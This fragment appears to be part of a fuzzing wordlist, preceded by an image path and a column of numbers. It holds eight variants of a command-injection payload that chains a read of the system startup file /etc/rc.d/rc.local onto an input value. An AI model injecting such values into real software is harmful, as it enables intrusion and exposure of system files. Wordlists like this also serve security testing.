
838
570
892
810
736
98
398
558
1;cat/etc/rc.d/rc.local; and x"
1;cat/etc/rc.d/rc.local; and x")
1;cat/etc/rc.d/rc.local; and x";
1;cat/etc/rc.d/rc.local; and x`
1;cat/etc/rc.d/rc.local; and x`)
1;cat/etc/rc.d/rc.local; and x`;
1;cat/etc/rc.d/rc.local; and x\
1;cat/etc/rc.d/rc.local; and x